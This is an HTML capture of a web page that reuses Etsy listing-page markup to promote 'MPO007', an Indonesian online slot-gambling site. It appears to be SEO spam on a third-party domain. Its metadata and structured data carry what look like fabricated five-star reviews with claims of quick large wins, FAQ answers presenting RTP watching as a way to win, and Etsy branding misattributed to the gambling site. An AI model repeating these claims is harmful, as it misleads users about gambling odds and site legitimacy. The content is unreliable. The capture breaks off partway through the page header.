

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.telsateknik.com/service_cat/services-v2/
body_size: 243682
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<title>MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI</title>
<link rel="amphtml" href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html">
<link rel="canonical" href="https://www.telsateknik.com/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="MPO007 - Temukan portal hiburan resmi game slot gacor terbaru 2026.Akses daftar dan login resmi untuk bermain slot online terbaik dengan peluang menang besar.Nikmati pengalaman bermain yang aman dan terpercaya hanya di situs resmi MPO007.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="MPO007">
<meta name="author" content="MPO007">
<meta name="distribution" content="global">
<meta name="publisher" content="MPO007">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="" />
<meta name="twitter:card" content="summary_large_image" value="" />
<meta name="twitter:app:name:iphone" content="Etsy" value="" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:iphone" content="477128284" value="" />
<meta name="twitter:app:name:ipad" content="Etsy" value="" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:ipad" content="477128284" value="" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI" />
<meta property="og:description" content="MPO007 - Temukan portal hiburan resmi game slot gacor terbaru 2026.Akses daftar dan login resmi untuk bermain slot online terbaik dengan peluang menang besar.Nikmati pengalaman bermain yang aman dan terpercaya hanya di situs resmi MPO007." />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.telsateknik.com/" />
<meta property="og:image" content="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" />
<link rel="icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" type="image/png" sizes="32x32" />
<link rel="icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" sizes="180x180" />
<link rel="mask-icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg" fetchpriority="high" />
<link rel="alternate" href="https://www.telsateknik.com/" hreflang="en" />
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI" />
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU" />
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA" />
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK" />
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK" />
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE" />
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL" />
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN" />
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ" />
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO" />
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE" />
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG" />
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB" />
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de" />
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT" />
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH" />
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr" />
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA" />
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl" />
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE" />
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it" />
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es" />
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX" />
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja" />
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl" />
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt" />
<link rel="alternate" href="https://www.telsateknik.com/" hreflang="x-default" />
<link rel="alternate" href="https://www.telsateknik.com/" hreflang="en-US" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://www.telsateknik.com/",
  "name": "MPO007",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "MPO007 - Temukan portal hiburan resmi game slot gacor terbaru 2026.Akses daftar dan login resmi untuk bermain slot online terbaik dengan peluang menang besar.Nikmati pengalaman bermain yang aman dan terpercaya hanya di situs resmi MPO007.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "MPO007",
   "contentURL": "https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg",
   "description": null,
   "thumbnail": "https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
  }],
  "category": "MPO007 < LINK SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "MPO007"
  },
  "logo": "https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "MPO007 cocok untuk pemain slot gacor yang ingin meraih kemenangan!",
   "author": {
    "@type": "Person",
    "name": "Ronaldo"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Baru daftar eh dikasih maxwin bertubi tubi di MPO007.",
   "author": {
    "@type": "Person",
    "name": "Roni"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Modal 10K Tapi Meledak Sampai 5 JUTA dalam Sekejap saja.",
   "author": {
    "@type": "Person",
    "name": "Raymond"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Pelayanan 24 Jam Nonstop CS Aktif yang mantap untuk melayani kalian semua.",
   "author": {
    "@type": "Person",
    "name": "CS"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu MPO007?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "MPO007 adalah link situs slot gacor online terbaik di Indonesia tahun 2025."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa RTP tinggi penting dalam permainan slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, Penting karena jika kalian ingin menang harus melihat peluang RTP yang sedang tinggi."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara menemukan slot gacor di MPO007?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Member bisa melihat RTP live update di menu slot kami yang diupdate secara live dan real time."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah MPO007 cocok untuk pemain pemula?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, MPO007 menyediakan tutorial bermain lengkap dan panduan pola slot yang mudah dipahami, cocok bagi pemula yang ingin belajar bermain slot online."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah MPO007 memberikan bonus untuk pemain?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu, MPO007 rutin memberikan bonus deposit, cashback, dan event menarik untuk menambah peluang kemenangan para pemain setia."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "MPO007",
   "item": "https://www.telsateknik.com/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "MPO007",
   "item": "https://www.telsateknik.com/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SLOT GACOR",
   "item": "https://www.telsateknik.com/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID"
        data-language="en-GB"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">MPO007</span>
                <img src="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" alt="MPO007" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Kami Di Google 'MPO007'"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
